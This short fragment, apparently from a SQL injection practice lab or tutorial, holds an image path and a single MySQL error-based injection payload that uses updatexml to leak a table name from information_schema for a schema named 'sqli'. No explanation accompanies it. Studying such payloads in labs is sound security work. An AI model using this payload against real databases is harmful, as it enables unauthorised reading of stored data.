 1 and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='sqli' limit 0,1),0x7e),3)#